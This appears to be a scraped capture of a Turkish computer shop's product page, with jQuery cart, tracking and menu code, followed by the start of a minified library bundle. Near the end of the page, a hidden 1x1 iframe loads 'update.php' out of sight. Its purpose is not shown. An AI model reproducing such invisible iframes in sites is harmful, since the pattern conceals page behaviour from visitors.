AHDGqWV0oamjAAAAAElFTkSuQmCC"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=7598"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=6071" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'Zeiron Rapid X90 i5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı', // Ürün adı
                            'id': 'ZRN-RPD90', // Ürün ID'si
                            'price': '33404.57', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=1793" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2283 seconds.-->

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/js/631dad3cc3ad9ca570f81dcee66d8ff267b68cc2.js
body_size: 141501
content:
/**
 * Table of contents: 
 * lang.js
 * masonry.pkgd.min.js
 * jquery.colorbox-min.js
 * jquery.corner.js
 * aos.js
 * jquery.elevateZoom-3.0.8.min.js
 * jquery.fancybox.pack.js
 * jquery.fancybox-media.js
 * jquery.autocomplete.pack.js
 * jquery.mask.js
 * jquery.tooltipster.min.js
 * jquery.cookie.js
 * jquery.sticky.js
 * passrev.js
 * shareon.min.js
 * jquery.keypad.pack.js
 * jquery.bxslider.js
 * jquery.keypad-tr.js
 * alerter.min.js
 * temp.js
 * ajaxBasket.js
 * sweetalert2.min.js
 * jssocials.min.js
 * jquery.lazyload.js
 * jquery.nice-select.js
 * fastclick.js
 * prism.js
 * jquery.mCustomScrollbar.concat.min.js
 * jquery.lazyload.min.js
 * owl.carousel.js
 * imagesloaded.js
 * jquery.easing.js
 * fws2.js
 * jquery.sumoselect.js
 * owl.carousel.min.js
 * eagle.gallery.js
 * lang__TR.js
 * site.js
 * Generated by MagicMin: 2026-01-14 08:00:48
 */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var 